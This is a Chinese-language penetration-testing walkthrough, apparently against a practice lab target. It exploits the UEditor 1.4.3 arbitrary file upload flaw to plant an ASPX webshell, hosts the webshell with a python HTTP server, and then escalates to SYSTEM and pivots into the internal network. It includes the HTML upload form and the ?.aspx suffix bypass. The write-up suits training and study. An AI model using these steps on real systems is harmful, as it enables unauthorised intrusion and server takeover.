信息收集\n\n访问首页,发现cms信息\n\n\n\n\n\n对靶机进一步扫描\n\n\n\n扫出后台地址\n\n\n\n\n\n手动尝试几个密码无果\n\n\n\n\n\n注册一个账号看看,得到服务器信息,和编辑器版本\n\n\n\n\n\n\n## UEditor 1.4.3 任意文件上传getshell\n\ngoogle到此编辑器版本存在任意上传 [UEditor 1.4.3 任意文件上传getshell](https://www.cnblogs.com/sup3rman/p/13071382.html)\n\n\n\n制作上传html的文件\n\n```html\n<form action=\"http://www.ackmoon.com/admin/net/controller.ashx?action=catchimage\"enctype=\"application/x-www-form-urlencoded\" method=\"POST\">\nshell addr: <input type=\"text\" name=\"source[]\" />\n <input type=\"submit\" value=\"Submit\" />\n</form>\n```\n\n\n\n再生成一个图片马到本地(不要改成aspx后缀),通过CententType来校验文件是否为图片,再根据文件名最后的后缀作为后缀\n\n\n\n\n\n\n\n利用python在马子的目录起一个http服务\n\n```bash\npython3 -m http.server 80\n```\n\n\n\n`此处有大坑,不要把图片马的名字改为xx.png?.aspx!!`,因为这里如果改成了这个名字,?会被url编码成ma.png%3F.aspx,就会被过滤\n\n\n\n但是不经过url编码,直接修改为ma.png?.aspx,会报错404\n\n\n\n应该就在输入框中加入后缀?.aspx\n\n\n\n\n\n\n\n冰蝎连接\n\n\n\n\n\n# 内网打点\n\n## 信息收集\n\n存在360\n\n\n\n存在多个网段\n\n\n\n上线到msf提权,也可以上线到cs\n\n\n\n提权到system\n\n\n\n\n\n## 站库分离打点\n\n这里上线到cs使用Erebus插件里的烂土豆提权到system\n\n\n\n查看进程和服务,发现存在mysql,但是并没有sqlserver,由上面我们得到的信息,这个web服务器的数据库应该是sqlserver,那么应该是站库分离\n\n